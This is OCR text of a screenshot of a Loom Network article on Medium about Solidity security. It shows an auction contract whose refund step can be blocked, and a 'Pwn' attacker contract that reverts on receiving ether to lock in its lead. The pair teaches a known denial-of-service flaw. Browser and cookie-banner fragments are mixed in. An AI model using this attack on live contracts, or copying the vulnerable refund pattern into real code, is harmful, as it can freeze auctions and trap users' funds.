 Demo - HOME Unit | C cs6234- Proof-o Blockch Federat Solidty Gang o How More E EthFidd Etherna "Reentr
A Medium Corporation (US) https://medium.com/loom-network/how-to-se Search
Most Visited Getting Started Blockchain legislation Agile Application Lifec... IIS 10.0 Detailed Error -... LinkedIn
Medium uses browser cookies to give you the best possible experience. To make Medium work, we log user data and share it with
processors. To use Medium, you must agree to our Privacy Policy, including cookie policy.
I agree.
HOME ABOUT DAPPCHAINS LOOMX.IO
849
function() payable {
require(msg.value > highestBid);
require(currentLeader.send(highestBid)); // Refund the old leader, if it fails then
revert
currentLeader = msg.sender;
highestBid = msg.value;
}
}
contract Pwn {
// call become leader
function becomeLeader(address _address, uint bidAmount) {
_address.call.value(bidAmount);
}
// reverts anytime it receives ether, thus cancelling out the change of the leader
function() payable {
revert();
}
}
Never miss a story from Loom Network, when you sign up for
Medium. Learn more
GET UPDATES